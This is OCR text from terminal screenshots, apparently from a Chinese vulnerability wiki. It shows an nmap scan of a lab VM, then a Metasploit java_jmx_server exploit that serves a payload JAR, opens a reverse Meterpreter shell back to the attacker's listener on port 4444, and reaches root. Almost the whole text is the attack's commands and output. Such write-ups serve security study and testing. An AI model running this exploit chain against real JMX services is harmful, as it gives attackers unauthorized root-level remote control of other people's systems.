 root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:~/桌面# nmap 192.168.51.146 -p 18983
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-05 14:17 CST
Nmap scan report for 192.168.51.146
Host is up (0.00029s latency).
PORT STATE SERVICE
18983/tcp open unknown
MAC Address: 00:0C:29:37:94:A4 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 0.22 seconds
root@kali:~/桌面#
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 192.168.51.149:4444
[*] 192.168.51.146:18983 - Using URL: http://0.0.0.0:8080/xln8izoCtDUbBVm
[*] 192.168.51.146:18983 - Local IP: http://192.168.51.149:8080/xln8izoCtDU
bBVm
[*] 192.168.51.146:18983 - Sending RMI Header...
[*] 192.168.51.146:18983 - Discovering the JMXRMI endpoint...
[+] 192.168.51.146:18983 - JMXRMI endpoint on 127.0.1.1:18983
[*] 192.168.51.146:18983 - Proceeding with handshake...
[+] 192.168.51.146:18983 - Handshake with JMX MBean server on 127.0.1.1:189
83
[*] 192.168.51.146:18983 - Loading payload...
[*] 192.168.51.146:18983 - Replied to request for mlet
[*] 192.168.51.146:18983 - Replied to request for payload JAR
[*] 192.168.51.146:18983 - Executing payload...
[*] 192.168.51.146:18983 - Replied to request for payload JAR
[*] Sending stage (53944 bytes) to 192.168.51.146
[*] Meterpreter session 1 opened (192.168.51.149:4444 -> 192.168.51.146:562
34) at 2020-11-05 14:17:04 +0800
meterpreter >
meterpreter > shell
Process 1 created.
Channel 1 created.
id
用户id=0(root) 组id=0(root) 组=0(root)
PeiQi 文库